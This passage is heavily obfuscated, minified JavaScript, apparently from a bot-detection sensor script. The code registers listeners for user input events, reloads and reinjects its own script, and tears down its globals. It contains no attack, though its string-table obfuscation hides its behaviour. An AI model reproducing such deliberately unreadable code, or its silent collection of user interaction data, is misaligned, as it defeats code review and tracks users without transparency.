hI()[Xr(xm)],fq([],[][[]]))?hI()[Xr(Is)].call(null,dnj,ms,dv,B4):hI()[Xr(pm)](mh,RP,qO,TV(TV(sh)))]=ct[SI()[BF(Jb)](fB,KH)][YB()[W5(x7)].call(null,GV,GV)](function(){sCj();},vN(dTj,mO));}}else{vEj[hI()[Xr(pm)](mh,TV(TV(BV)),qO,sT)]=ct[SI()[BF(Jb)](fB,KH)][N9(typeof YB()[W5(Jb)],fq([],[][[]]))?YB()[W5(BV)].call(null,Bjj,Etj):YB()[W5(x7)].call(null,GV,GV)](function(){sCj();},vN(dTj,mO));}}if(N9(tjl,TV(TV(gw)))){vEj[E4(typeof YB()[W5(mJ)],fq([],[][[]]))?YB()[W5(fB)](RV,fZ):YB()[W5(BV)].call(null,Q0,g4)]++;if(XG(vEj[YB()[W5(fB)].apply(null,[RV,fZ])],Wn[AI()[KF(zb)](NV,GS,Um,xd)]())){vEj[N9(typeof hI()[Xr(lDj)],fq('',[][[]]))?hI()[Xr(Is)](sT,TV({}),MR,jx):hI()[Xr(pm)](mh,TV(TV(sh)),qO,kX)]=ct[SI()[BF(Jb)].apply(null,[fB,KH])][YB()[W5(x7)].apply(null,[GV,GV])](function(){sCj();},mO);}else{vEj[hI()[Xr(pm)](mh,NV,qO,xY)]=ct[SI()[BF(Jb)](fB,KH)][N9(typeof YB()[W5(YI)],fq('',[][[]]))?YB()[W5(BV)](Ijj,DX):YB()[W5(x7)].call(null,GV,GV)](function(){sCj();},bI[Db]);vEj[hI()[Xr(rF)](XWj,TV(sh),rF,TV([]))]=TV(TV({}));vEj[YB()[W5(fB)].call(null,RV,fZ)]=sh;}}}else if(Utl){KOj(JKj,Utl);}TI.pop();};var T7j=function(O6l){TI.push(Q0);var YKj=Jx(arguments[N9(typeof YB()[W5(nZ)],fq([],[][[]]))?YB()[W5(BV)].call(null,ZO,nx):YB()[W5(sh)](LB,ZT)],BV)&&E4(arguments[BV],undefined)?arguments[BV]:TV([]);var k3l=Jx(arguments[YB()[W5(sh)](LB,ZT)],bI[LC])&&E4(arguments[bI[LC]],undefined)?arguments[xd]:TV(VW);var Ntl=Jx(arguments[N9(typeof YB()[W5(Dm)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[MN,xX]):YB()[W5(sh)].call(null,LB,ZT)],rs)&&E4(arguments[rs],undefined)?arguments[rs]:TV(VW);var nNj=Jx(arguments[YB()[W5(sh)].call(null,LB,ZT)],bI[bM])&&E4(arguments[Ds],undefined)?arguments[Ds]:TV(TV(gw));var WDl=TV(VW);var LQj=C2j&&mDl(YKj,k3l,Ntl,nNj);var fWl=TV(LQj)&&R2j(O6l);var S0j=c6l();if(nNj&&TV(LQj)){TI.pop();return;}if(LQj){vkl();JGj();mQj=fq(mQj,BV);WDl=TV(gw);w6l--;CWl--;}else if(E4(O6l,undefined)&&N9(O6l,TV(TV({})))){if(fWl){vkl();JGj();mQj=fq(mQj,BV);WDl=TV(TV([]));}}else if(fWl||S0j){vkl();JGj();mQj=fq(mQj,bI[xd]);WDl=TV(TV([]));}TI.pop();if(Z6l){if(TV(WDl)){vkl();JGj();}}};var R2j=function(f8l){TI.push(FU);var t2j=zX(bI[xd]);var lzl=zX(bI[xd]);var Xjl=TV([]);if(W8l){try{var P8l=TI.length;var bgl=TV(TV(gw));if(N9(vEj[hI()[Xr(rI)].apply(null,[dP,pp,TT,Gv])],TV([]))&&N9(vEj[hI()[Xr(rF)].call(null,Dgj,Mq,rF,SM)],TV([]))){t2j=ct[bb()[tI(xY)](xN,hs)](DH(jh(),mO),Mq);var fkl=j4(t2j,vEj[YB()[W5(kX)](jG,xH)]);lzl=Tjl();var pwl=TV(TV(gw));if(N9(lzl,ct[hI()[Xr(V4)](EDj,lU,Xm,TG)][bb()[tI(FWj)](GJ,tC)])||Jx(lzl,sh)&&zv(lzl,fq(t2j,IKj))){pwl=TV(TV([]));}if(N9(f8l,TV(TV([])))){if(N9(pwl,TV(TV(gw)))){if(E4(vEj[hI()[Xr(pm)](kb,EN,qO,ZO)],undefined)&&E4(vEj[hI()[Xr(pm)](kb,h9,qO,CF)],null)){ct[SI()[BF(Jb)].apply(null,[fB,CM])][YB()[W5(LG)](rI,kB)](vEj[hI()[Xr(pm)].apply(null,[kb,Bv,qO,mJ])]);}vEj[hI()[Xr(pm)].call(null,kb,sT,qO,Kb)]=ct[SI()[BF(Jb)].apply(null,[fB,CM])][YB()[W5(x7)].apply(null,[GV,P7])](function(){sCj();},vN(j4(lzl,t2j),mO));vEj[N9(typeof YB()[W5(Bv)],fq([],[][[]]))?YB()[W5(BV)](n6j,rH):YB()[W5(fB)](RV,vP)]=sh;}else{Xjl=TV(gw);}}else{var R8l=TV(TV(gw));if(Jx(vEj[YB()[W5(kX)](jG,xH)],bI[rs])&&XG(fkl,j4(dTj,IKj))){R8l=TV(TV({}));}if(N9(pwl,TV(TV(gw)))){var mWl=vN(j4(lzl,t2j),mO);if(E4(vEj[hI()[Xr(pm)](kb,TV({}),qO,kX)],undefined)&&E4(vEj[hI()[Xr(pm)].apply(null,[kb,qM,qO,lF])],null)){ct[E4(typeof SI()[BF(xR)],fq([],[][[]]))?SI()[BF(Jb)](fB,CM):SI()[BF(RV)].call(null,Lnj,tU)][E4(typeof YB()[W5(nG)],fq('',[][[]]))?YB()[W5(LG)](rI,kB):YB()[W5(BV)].call(null,XQ,Cx)](vEj[hI()[Xr(pm)](kb,Xm,qO,KT)]);}vEj[hI()[Xr(pm)].apply(null,[kb,xm,qO,w2])]=ct[SI()[BF(Jb)].call(null,fB,CM)][E4(typeof YB()[W5(V4)],fq('',[][[]]))?YB()[W5(x7)].call(null,GV,P7):YB()[W5(BV)](KM,sB)](function(){sCj();},vN(j4(lzl,t2j),mO));}else if((N9(vEj[YB()[W5(kX)].apply(null,[jG,xH])],zX(BV))||N9(R8l,TV(TV(gw))))&&(N9(lzl,zX(BV))||pwl)){if(E4(vEj[N9(typeof hI()[Xr(LB)],'undefined')?hI()[Xr(Is)].apply(null,[Nv,sT,fX,fB]):hI()[Xr(pm)].apply(null,[kb,BV,qO,AU])],undefined)&&E4(vEj[hI()[Xr(pm)].apply(null,[kb,TV(BV),qO,JH])],null)){ct[E4(typeof SI()[BF(Yh)],'undefined')?SI()[BF(Jb)].call(null,fB,CM):SI()[BF(RV)](Nv,RE)][YB()[W5(LG)](rI,kB)](vEj[N9(typeof hI()[Xr(SY)],'undefined')?hI()[Xr(Is)].call(null,bkj,RV,MWj,TV(TV({}))):hI()[Xr(pm)](kb,YE,qO,Sm)]);}Xjl=TV(TV({}));}}}}catch(GQj){TI.splice(j4(P8l,BV),Infinity,FU);}}if(N9(Xjl,TV(TV(VW)))){vEj[Id()[xI(Kb)](jjj,PN,xY,kX)]|=Yvj;}var rDl;return TI.pop(),rDl=Xjl,rDl;};var mDl=function(I6l,qzl,E3l,NQj){var TWl=TV(VW);TI.push(UX);var dkl=Jx(CWl,sh);var k8l=Jx(w6l,sh);var ONj=I6l||E3l||NQj;var Akl=ONj?dkl&&k8l:k8l;var Bjl=ONj||qzl;if(W8l&&Bjl&&Akl&&Mhj(qzl)){TWl=TV(gw);if(qzl){vEj[Id()[xI(Kb)](SAj,PN,xY,Mm)]|=Phj;}else if(I6l){vEj[Id()[xI(Kb)].apply(null,[SAj,PN,xY,LB])]|=VCj;}else if(E3l){vEj[Id()[xI(Kb)](SAj,PN,xY,AE)]|=POj;}else if(NQj){vEj[Id()[xI(Kb)].apply(null,[SAj,PN,xY,WF])]|=FEj;}}var tLl;return TI.pop(),tLl=TWl,tLl;};var Tjl=function(){TI.push(E1j);var VNj=Avj(XE(Ipj));VNj=N9(VNj,undefined)||ct[N9(typeof SI()[BF(DB)],'undefined')?SI()[BF(RV)](KM,qT):SI()[BF(zb)](N7,swj)](VNj)||N9(VNj,zX(BV))?ct[hI()[Xr(V4)].call(null,B6j,Xm,Xm,kX)][bb()[tI(FWj)].apply(null,[GJ,HZ])]:VNj;var Wll;return TI.pop(),Wll=VNj,Wll;};var Avj=function(T9j){return lpj.apply(this,[AD,arguments]);};var sKj=function(){TI.push(TN);var P2j=bI[U4];ct[YB()[W5(x7)](GV,Kwj)](function(){Bgl();},P2j);TI.pop();};var Bgl=function(){TI.push(m2);try{var W0j=TI.length;var ILl=TV([]);var V8l=bb()[tI(B9)](RP,A3j);var j0j;if(ct[SI()[BF(NV)].call(null,RV,Mb)][SI()[BF(Wwj)](ms,Cgj)])j0j=ct[E4(typeof SI()[BF(GT)],fq([],[][[]]))?SI()[BF(NV)].apply(null,[RV,Mb]):SI()[BF(RV)](gtj,OO)][SI()[BF(Wwj)](ms,Cgj)];if(TV(j0j)){var Ykl=ct[N9(typeof SI()[BF(T3j)],fq('',[][[]]))?SI()[BF(RV)](WK,VJ):SI()[BF(NV)](RV,Mb)][SI()[BF(xG)].apply(null,[Tm,Kj])](SI()[BF(zO)].apply(null,[EF,f5]));if(Ykl[YB()[W5(sh)](LB,Fm)])j0j=Ykl[j4(Ykl[N9(typeof YB()[W5(cZ)],'undefined')?YB()[W5(BV)].apply(null,[LC,xH]):YB()[W5(sh)](LB,Fm)],bI[xd])];}if(j0j&&j0j[SI()[BF(tG)](sT,SP)]){V8l=j0j[E4(typeof SI()[BF(YY)],fq('',[][[]]))?SI()[BF(tG)](sT,SP):SI()[BF(RV)](Egj,GO)];}else if(xEj&&E4(xEj,N9(typeof YB()[W5(GS)],fq('',[][[]]))?YB()[W5(BV)].apply(null,[wO,gkj]):YB()[W5(dU)](bkj,OZ))&&E4(xEj,YB()[W5(D4)].call(null,z4,XT))){V8l=xEj;}else{ct[YB()[W5(x7)].apply(null,[GV,DR])](function(){Bgl();},bI[Db]);TI.pop();return;}var Mgl=VWj();Mgl[AI()[KF(JH)](fB,I6j,vm,Ds)](hI()[Xr(nO)].call(null,zp,lU,XH,Hs),(E4(typeof bb()[tI(F6j)],'undefined')?bb()[tI(B9)].call(null,RP,A3j):bb()[tI(g4)](Nx,pY))[AI()[KF(B4)](CV,V2,mN,Jb)](V8l,N9(typeof SI()[BF(VG)],'undefined')?SI()[BF(RV)](Hwj,Xkj):SI()[BF(ALj)](KM,ZM))[AI()[KF(B4)].apply(null,[WF,V2,mN,Jb])](ct[SI()[BF(nG)].apply(null,[SM,nlj])][YB()[W5(fU)](Pv,Gp)]()),TV(TV({})));Mgl[bb()[tI(h9)](BO,jX)]=function(){TI.push(hJ);if(N9(Mgl[hI()[Xr(Tm)](Hkj,rc,jx,TV(sh))],Ds)){if(N9(Mgl[SI()[BF(GV)].apply(null,[dU,dR])],xG)){try{var dgl=TI.length;var mtl=TV({});W2j();hWl();cNj();H3l();ct[YB()[W5(x7)].call(null,GV,sR)](function(){TI.push(Jwj);var hDl=ct[SI()[BF(NV)](RV,gc)][SI()[BF(q2)](Wr,dp)](SI()[BF(zO)](EF,J5));hDl[bb()[tI(Wr)](ZV,qI)]=E4(typeof YB()[W5(TE)],fq('',[][[]]))?YB()[W5(wX)](B2,hB):YB()[W5(BV)](SO,qY);hDl[N9(typeof YB()[W5(z9)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[tX,Awj]):YB()[W5(Yh)].apply(null,[DX,Zb])]=Mgl[YB()[W5(Mc)].apply(null,[AU,js])];hDl[Id()[xI(qY)].apply(null,[SAj,Twj,Is,Hs])](bb()[tI(n7)](RV,gr),SI()[BF(ZN)].apply(null,[wR,TF]));hDl[Id()[xI(qY)](SAj,Twj,Is,xd)](SI()[BF(EQ)].call(null,T5,vV),ct[SI()[BF(nG)].call(null,SM,bx)][N9(typeof YB()[W5(JH)],fq('',[][[]]))?YB()[W5(BV)](Egj,Hm):YB()[W5(fU)].call(null,Pv,j9)]());ct[SI()[BF(NV)].call(null,RV,gc)][Pp()[hb(ss)](Ds,sG,z9,BV,WF,kN)][SI()[BF(D4)].apply(null,[Wp,PU])](hDl);TI.pop();},DN);}catch(Dwl){TI.splice(j4(dgl,BV),Infinity,hJ);ct[YB()[W5(x7)].call(null,GV,sR)](function(){Bgl();},bI[Db]);}}else{ct[YB()[W5(x7)].apply(null,[GV,sR])](function(){Bgl();},bI[Db]);}}TI.pop();};Mgl[hI()[Xr(w2)].call(null,VY,xm,kp,Mq)]();}catch(ZNj){TI.splice(j4(W0j,BV),Infinity,m2);ct[YB()[W5(x7)](GV,DR)](function(){Bgl();},bI[Db]);}TI.pop();};var W2j=function(){TI.push(bzj);try{var z6l=TI.length;var Rkl=TV(VW);if(TV(ct[N9(typeof SI()[BF(sI)],'undefined')?SI()[BF(RV)](bH,zC):SI()[BF(NV)].call(null,RV,Qb)][N9(typeof AI()[KF(zb)],fq([],[][[]]))?AI()[KF(Ds)].apply(null,[pm,XZ,KX,gM]):AI()[KF(qY)].call(null,TT,DG,Px,LC)])){TI.pop();return;}ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)](KT,DG,Px,LC)](AI()[KF(N7)].apply(null,[MF,xJ,Lm,pY]),Stl,TV(gw));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)](UZ,DG,Px,LC)](YB()[W5(xN)](CF,Uw),Okl,TV(TV(VW)));ct[SI()[BF(NV)].call(null,RV,Qb)][N9(typeof AI()[KF(AE)],'undefined')?AI()[KF(Ds)](LC,M1j,Nkj,Unj):AI()[KF(qY)].apply(null,[gM,DG,Px,LC])](Pp()[hb(zm)](B4,xJ,jG,Zc,Z0,K7),H2j,TV(TV(VW)));ct[SI()[BF(NV)].apply(null,[RV,Qb])][AI()[KF(qY)](B9,DG,Px,LC)](YB()[W5(ph)](Yv,Dq),tQj,TV(TV([])));ct[SI()[BF(NV)].apply(null,[RV,Qb])][E4(typeof AI()[KF(TG)],'undefined')?AI()[KF(qY)](jG,DG,Px,LC):AI()[KF(Ds)](WF,Zv,px,LX)](hI()[Xr(kN)](fE,UZ,vH,h9),bWl,TV(TV(VW)));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)].call(null,YI,DG,Px,LC)](bb()[tI(EF)].call(null,Sm,tZ),nzl,TV(TV([])));ct[N9(typeof SI()[BF(N7)],fq('',[][[]]))?SI()[BF(RV)](Xs,vm):SI()[BF(NV)](RV,Qb)][N9(typeof AI()[KF(JH)],fq(bb()[tI(B9)](RP,xtj),[][[]]))?AI()[KF(Ds)].apply(null,[zm,vZ,YQ,g7]):AI()[KF(qY)](Tm,DG,Px,LC)](hI()[Xr(nJ)].call(null,vF,BV,JH,Mq),Y8l,TV(TV([])));ct[SI()[BF(NV)].apply(null,[RV,Qb])][E4(typeof AI()[KF(UZ)],fq([],[][[]]))?AI()[KF(qY)](ms,DG,Px,LC):AI()[KF(Ds)](rI,Ztj,z6j,zm)](E4(typeof Id()[xI(Is)],fq(bb()[tI(B9)].call(null,RP,xtj),[][[]]))?Id()[xI(qJ)](Hkj,E3j,B9,ms):Id()[xI(B9)].call(null,kO,XJ,IO,BV),d3l,TV(TV({})));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)].apply(null,[xd,DG,Px,LC])](N9(typeof bb()[tI(CT)],fq([],[][[]]))?bb()[tI(g4)].apply(null,[cC,cN]):bb()[tI(Vx)].call(null,AE,Kd),qWl,TV(TV(VW)));ct[SI()[BF(NV)].call(null,RV,Qb)][AI()[KF(qY)](vH,DG,Px,LC)](SI()[BF(gX)].call(null,q0,sG),AWl,TV(TV([])));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)](Kb,DG,Px,LC)](N9(typeof hI()[Xr(Kb)],'undefined')?hI()[Xr(Is)](CC,TV(TV(BV)),qK,Wr):hI()[Xr(xN)].apply(null,[v9,qM,PC,JH]),cDl,TV(TV(VW)));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)].call(null,KT,DG,Px,LC)](YB()[W5(P3j)](tG,NF),Ogl,TV(gw));ct[SI()[BF(NV)].call(null,RV,Qb)][AI()[KF(qY)](lx,DG,Px,LC)](SI()[BF(g0)].apply(null,[jc,w9]),H6l,TV(gw));if(C2j){ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)].apply(null,[Xm,DG,Px,LC])](E4(typeof SI()[BF(QZ)],fq('',[][[]]))?SI()[BF(vh)].call(null,hJ,mF):SI()[BF(RV)](PU,X3j),xjl,TV(TV(VW)));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)].apply(null,[rF,DG,Px,LC])](hI()[Xr(ph)](v5,TV(TV([])),Mq,fB),CQj,TV(gw));ct[E4(typeof SI()[BF(Yv)],fq('',[][[]]))?SI()[BF(NV)].apply(null,[RV,Qb]):SI()[BF(RV)](Utj,PB)][AI()[KF(qY)](DX,DG,Px,LC)](N9(typeof SI()[BF(Yv)],'undefined')?SI()[BF(RV)](fZ,gO):SI()[BF(B2)](fU,mG),lwl,TV(TV([])));ct[E4(typeof SI()[BF(rc)],'undefined')?SI()[BF(NV)](RV,Qb):SI()[BF(RV)](Nnj,jDj)][AI()[KF(qY)](qY,DG,Px,LC)](YB()[W5(YDj)](Mq,fP),O0j,TV(gw));ct[SI()[BF(NV)](RV,Qb)][N9(typeof AI()[KF(U4)],fq(N9(typeof bb()[tI(SY)],fq('',[][[]]))?bb()[tI(g4)].call(null,qjj,BE):bb()[tI(B9)](RP,xtj),[][[]]))?AI()[KF(Ds)](mJ,xd,qU,D6j):AI()[KF(qY)].call(null,fB,DG,Px,LC)](N9(typeof Id()[xI(SM)],'undefined')?Id()[xI(B9)].call(null,J1j,D4,F6j,UZ):Id()[xI(jc)].apply(null,[HZ,Jtj,B4,lU]),wll,TV(TV({})));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)].apply(null,[Xm,DG,Px,LC])](AI()[KF(TT)].call(null,B4,SR,lDj,B9),MNj,TV(gw));}if(Lxj){ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)](qJ,DG,Px,LC)](bb()[tI(sv)](MC,Ur),lkl,TV(gw));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)].call(null,Tm,DG,Px,LC)](hI()[Xr(P3j)](xP,TG,D4,DU),NLl,TV(TV([])));ct[SI()[BF(NV)].apply(null,[RV,Qb])][AI()[KF(qY)](xd,DG,Px,LC)](Pp()[hb(NV)].call(null,Jb,OE,lx,EN,A0,EF),wjl,TV(TV({})));}if(ct[SI()[BF(Jb)](fB,AF)][N9(typeof AI()[KF(bM)],fq(N9(typeof bb()[tI(B4)],'undefined')?bb()[tI(g4)](tT,qlj):bb()[tI(B9)].apply(null,[RP,xtj]),[][[]]))?AI()[KF(Ds)](Z0,D4,UV,cR):AI()[KF(qY)](MF,DG,Px,LC)]){ct[SI()[BF(Jb)].apply(null,[fB,AF])][AI()[KF(qY)](RV,DG,Px,LC)](E4(typeof AI()[KF(zb)],fq(bb()[tI(B9)].call(null,RP,xtj),[][[]]))?AI()[KF(KM)].apply(null,[TP,AZ,DN,WF]):AI()[KF(Ds)].apply(null,[w2,SU,cN,wAj]),bmj,TV(TV({})));ct[E4(typeof SI()[BF(rI)],fq([],[][[]]))?SI()[BF(Jb)].call(null,fB,AF):SI()[BF(RV)](Lgj,YY)][AI()[KF(qY)].apply(null,[TP,DG,Px,LC])](hI()[Xr(Fx)](DF,Jb,GJ,N7),Uxj,TV(TV([])));if(wXj){ct[SI()[BF(Jb)].call(null,fB,AF)][N9(typeof AI()[KF(SM)],fq([],[][[]]))?AI()[KF(Ds)].call(null,V4,KLj,vm,SN):AI()[KF(qY)](jc,DG,Px,LC)](SI()[BF(B2)](fU,mG),wXj,TV(TV({})));}if(OEj){ct[SI()[BF(Jb)].apply(null,[fB,AF])][E4(typeof AI()[KF(Is)],fq([],[][[]]))?AI()[KF(qY)](Kb,DG,Px,LC):AI()[KF(Ds)].call(null,bN,Wx,Pnj,HLj)](SI()[BF(vh)].call(null,hJ,mF),OEj,TV(gw));}if(pKj){ct[SI()[BF(Jb)].call(null,fB,AF)][AI()[KF(qY)](w2,DG,Px,LC)](hI()[Xr(GS)].call(null,Vc,MF,q0,lU),WWl,TV(gw));}}if(SRj){ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)].apply(null,[bM,DG,Px,LC])](hI()[Xr(Vx)].call(null,pF,TV(TV(sh)),jE,LC),SRj,TV(TV(VW)));ct[SI()[BF(NV)](RV,Qb)][N9(typeof AI()[KF(z9)],'undefined')?AI()[KF(Ds)].call(null,Gv,x0,S3j,qzj):AI()[KF(qY)](pm,DG,Px,LC)](bb()[tI(bkj)].call(null,Ylj,Td),SRj,TV(TV([])));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)](z9,DG,Px,LC)](SI()[BF(sR)](NT,Bb),SRj,TV(TV({})));ct[SI()[BF(NV)](RV,Qb)][AI()[KF(qY)](NV,DG,Px,LC)](AI()[KF(kp)](sT,C0,rN,V4),SRj,TV(TV(VW)));}if(ct[SI()[BF(NV)].call(null,RV,Qb)][hI()[Xr(OJ)](Nx,Bv,Fx,EN)]){ct[SI()[BF(NV)](RV,Qb)][hI()[Xr(OJ)](Nx,RP,Fx,VT)](E4(typeof hI()[Xr(cWj)],'undefined')?hI()[Xr(z4)](qF,Tm,w2,YE):hI()[Xr(Is)](dnj,TV(BV),DG,jc),bWl);ct[SI()[BF(NV)].call(null,RV,Qb)][hI()[Xr(OJ)].apply(null,[Nx,Sm,Fx,TV(TV(BV))])](hI()[Xr(YX)].apply(null,[BM,TV(TV({})),DC,PB]),nzl);ct[SI()[BF(NV)].call(null,RV,Qb)][hI()[Xr(OJ)].apply(null,[Nx,TV([]),Fx,TP])](SI()[BF(wR)].apply(null,[g5,Ec]),Y8l);ct[SI()[BF(NV)](RV,Qb)][hI()[Xr(OJ)].call(null,Nx,TV({}),Fx,V4)](Id()[xI(zm)].call(null,VH,nR,pY,SY),d3l);ct[SI()[BF(NV)](RV,Qb)][hI()[Xr(OJ)](Nx,lU,Fx,TV(TV(BV)))](hI()[Xr(q0)].apply(null,[wM,AE,lU,gM]),cDl);ct[SI()[BF(NV)](RV,Qb)][hI()[Xr(OJ)].apply(null,[Nx,fB,Fx,g4])](E4(typeof SI()[BF(FWj)],'undefined')?SI()[BF(FWj)].apply(null,[vx,Ztj]):SI()[BF(RV)](Vgj,M7),Ogl);ct[SI()[BF(NV)].apply(null,[RV,Qb])][N9(typeof hI()[Xr(JH)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[rc,Wr,TP,h9]):hI()[Xr(OJ)](Nx,jx,Fx,sT)](SI()[BF(GG)](Szj,R9),H6l);if(C2j){ct[SI()[BF(NV)].call(null,RV,Qb)][hI()[Xr(OJ)].apply(null,[Nx,Xm,Fx,PB])](bb()[tI(sv)].apply(null,[MC,Ur]),lkl);ct[E4(typeof SI()[BF(HC)],fq('',[][[]]))?SI()[BF(NV)].call(null,RV,Qb):SI()[BF(RV)](l5,rE)][hI()[Xr(OJ)](Nx,LB,Fx,kX)](SI()[BF(vh)].apply(null,[hJ,mF]),xjl);ct[SI()[BF(NV)].call(null,RV,Qb)][hI()[Xr(OJ)].apply(null,[Nx,TV(TV({})),Fx,Db])](hI()[Xr(P3j)].apply(null,[xP,DX,D4,A0]),NLl);ct[SI()[BF(NV)](RV,Qb)][N9(typeof hI()[Xr(GJ)],fq('',[][[]]))?hI()[Xr(Is)](YI,A0,Vgj,TV(TV({}))):hI()[Xr(OJ)](Nx,rs,Fx,TV(TV(sh)))](hI()[Xr(ph)].apply(null,[v5,NV,Mq,CV]),CQj);ct[SI()[BF(NV)](RV,Qb)][hI()[Xr(OJ)].call(null,Nx,qU,Fx,rc)](N9(typeof SI()[BF(HC)],'undefined')?SI()[BF(RV)](QR,SLj):SI()[BF(B2)].apply(null,[fU,mG]),lwl);ct[SI()[BF(NV)].apply(null,[RV,Qb])][hI()[Xr(OJ)].apply(null,[Nx,Wr,Fx,Mq])](Pp()[hb(NV)].apply(null,[Jb,OE,U4,pp,g5,EF]),wjl);}}vRj();}catch(KKj){TI.splice(j4(z6l,BV),Infinity,bzj);}TI.pop();};var hWl=function(){TI.push(gkj);try{var Zgl=TI.length;var Qtl=TV(VW);if(vEj&&vEj[E4(typeof hI()[Xr(VT)],'undefined')?hI()[Xr(pm)](pr,TV({}),qO,TV(TV(BV))):hI()[Xr(Is)](NT,TV(sh),GS,Gx)]){ct[YB()[W5(LG)](rI,tY)](vEj[hI()[Xr(pm)](pr,SM,qO,N7)]);}if(E4(typeof zQj,YB()[W5(lF)].call(null,rF,qV))){ct[YB()[W5(LG)].call(null,rI,tY)](zQj);}if(E4(typeof Pjl,YB()[W5(lF)](rF,qV))){ct[N9(typeof YB()[W5(TT)],fq('',[][[]]))?YB()[W5(BV)](SDj,nH):YB()[W5(LG)].call(null,rI,tY)](Pjl);}if(E4(typeof I3l,E4(typeof YB()[W5(EN)],fq([],[][[]]))?YB()[W5(lF)](rF,qV):YB()[W5(BV)].apply(null,[FZ,TB]))){ct[N9(typeof YB()[W5(T5)],'undefined')?YB()[W5(BV)].call(null,GK,l7):YB()[W5(LG)](rI,tY)](I3l);}if(E4(typeof Mwl,YB()[W5(lF)](rF,qV))){ct[YB()[W5(LG)].apply(null,[rI,tY])](Mwl);}if(E4(typeof d0j,YB()[W5(lF)].call(null,rF,qV))){ct[E4(typeof YB()[W5(FWj)],fq([],[][[]]))?YB()[W5(LG)].apply(null,[rI,tY]):YB()[W5(BV)].call(null,dK,SN)](d0j);}if(E4(jDl,null)){ct[YB()[W5(nJ)].apply(null,[s2,T2])](jDl);jDl=null;}if(E4(Wzl,null)){ct[YB()[W5(nJ)].call(null,s2,T2)](Wzl);Wzl=null;}}catch(Pll){TI.splice(j4(Zgl,BV),Infinity,gkj);}TI.pop();};var cNj=function(){TI.push(KE);try{var Zll=TI.length;var p6l=TV([]);var P0j;if(ct[SI()[BF(NV)](RV,Yc)][SI()[BF(Wwj)](ms,FU)]){P0j=ct[SI()[BF(NV)](RV,Yc)][E4(typeof SI()[BF(bC)],fq([],[][[]]))?SI()[BF(Wwj)](ms,FU):SI()[BF(RV)](AG,UN)];}else{var Twl=ct[E4(typeof SI()[BF(CU)],'undefined')?SI()[BF(NV)].call(null,RV,Yc):SI()[BF(RV)](vR,O2)][SI()[BF(xG)].apply(null,[Tm,Yzj])](N9(typeof SI()[BF(qK)],fq([],[][[]]))?SI()[BF(RV)].call(null,JO,QC):SI()[BF(zO)].call(null,EF,UB));for(var Kgl=j4(Twl[N9(typeof YB()[W5(fU)],'undefined')?YB()[W5(BV)](lDj,h1j):YB()[W5(sh)](LB,xlj)],BV);hG(Kgl,sh);Kgl--){var mzl=Twl[Kgl][SI()[BF(tG)].call(null,sT,XV)];if(mzl&&(mzl[E4(typeof hI()[Xr(LC)],'undefined')?hI()[Xr(q2)](QO,Z0,EU,Mm):hI()[Xr(Is)](CH,bP,hQ,nO)](xEj)||mzl[hI()[Xr(q2)](QO,AE,EU,TV([]))](N9(typeof hI()[Xr(rs)],fq('',[][[]]))?hI()[Xr(Is)](E5,Hs,C7,AE):hI()[Xr(Kh)].apply(null,[Uzj,w2,EF,T5]))||N9(mzl,xEj))){P0j=Twl[Kgl];break;}}}if(P0j&&P0j[YB()[W5(TY)](bH,ZX)]){P0j[YB()[W5(TY)](bH,ZX)][hI()[Xr(sI)](U8j,TV(TV({})),Kh,LC)](P0j);}}catch(Ktl){TI.splice(j4(Zll,BV),Infinity,KE);}TI.pop();};var H3l=function(){TI.push(d6j);try{var vQj=TI.length;var q2j=TV(TV(gw));delete ct[SI()[BF(6)](79,876)].bmak;delete ct[SI()[BF(6)].call(null,79,876)]._cf;delete ct[N9(typeof SI()[BF(157)],fq([],[][[]]))?SI()[BF(25)](259,196):SI()[BF(6)](79,876)][Pp()[hb(54)](8,393,70,3,13,495)];if(E4(typeof FG,YB()[W5(lF)](rF,XX))&&FG[YB()[W5(sI)].apply(null,[rE,k1j])]){delete FG[YB()[W5(220)](202,463)];}if(Tkl&&N9(typeof Tkl[YB()[W5(rF)](PC,NX)],AI()[KF(xd)](jc,QC,sh,B4))){Tkl[YB()[W5(rF)](PC,NX)]();Tkl=null;}}catch(v3l){TI.splice(j4(vQj,BV),Infinity,d6j);}TI.pop();};var xDl=function(){w6l=BV;CWl=bI[zm];};var Gjl=function(){var Cjl=hnj(Uz,[]);if(E4(Cjl,bjl)){Vwl();T7j(TV(VW));bjl=Cjl;}};TI.push(qM);Bwj[N9(typeof AI()[KF(Ds)],'undefined')?AI()[KF(Ds)](jG,Twj,A1j,D7):AI()[KF(BV)](Db,fU,Mc,BV)](N1j);var tgl=Bwj(bI[rs]);var Asj=new (ct[hI()[Xr(Ds)](cjj,CV,pY,xm)])(YDj);var Qqj=bb()[tI(B9)](RP,Kc);var M4j=bI[Mq];var IAj=E4(typeof YB()[W5(BV)],'undefined')?YB()[W5(AE)].apply(null,[JH,TJ]):YB()[W5(BV)](O0,xjj);var dsj=E4(typeof SI()[BF(Jb)],fq([],[][[]]))?SI()[BF(pY)].apply(null,[Mq,JLj]):SI()[BF(RV)](Em,wZ);var pbj=hI()[Xr(LB)](f2,Xm,AE,Gv);var Wfj=N9(typeof hI()[Xr(Ds)],'undefined')?hI()[Xr(Is)](gG,TV(TV(sh)),vR,KM):hI()[Xr(WF)].call(null,SR,TV(TV([])),DB,xm);var BIj=hI()[Xr(T5)](sZ,qM,VX,Ds);var MSj=YB()[W5(CV)].apply(null,[kK,MR]);var Ipj=E4(typeof YB()[W5(B4)],fq([],[][[]]))?YB()[W5(bM)].call(null,QF,Qh):YB()[W5(BV)].apply(null,[Etj,Dm]);var MLl=rs;var BNj=N9(typeof Id()[xI(Jb)],'undefined')?Id()[xI(B9)].apply(null,[sR,Pnj,Sp,jc]):Id()[xI(NV)](MF,PB,BV,bN);var 